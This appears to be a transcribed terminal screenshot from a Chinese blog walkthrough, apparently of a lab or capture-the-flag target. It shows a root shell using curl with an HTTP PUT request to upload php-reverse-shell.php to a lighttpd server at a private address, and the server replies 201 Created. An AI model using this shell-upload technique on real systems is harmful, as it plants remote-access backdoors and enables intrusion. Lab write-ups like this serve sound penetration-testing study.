 root@xuer: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@xuer:~# curl -v -H 'Expect:' -T php-reverse-shell.php "http://192.168.10.156/test/"
*   Trying 192.168.10.156...
* TCP_NODELAY set
* Connected to 192.168.10.156 (192.168.10.156) port 80 (#0)
> PUT /test/php-reverse-shell.php HTTP/1.1
> Host: 192.168.10.156
> User-Agent: curl/7.58.0
> Accept: */*
> Content-Length: 5495
>
* We are completely uploaded and fine
< HTTP/1.1 201 Created
< Content-Length: 0
< Date: Mon, 06 May 2019 13:14:08 GMT
< Server: lighttpd/1.4.28
<
* Connection #0 to host 192.168.10.156 left intact
https://blog.csdn.net/qq_42180996
root@xuer:~#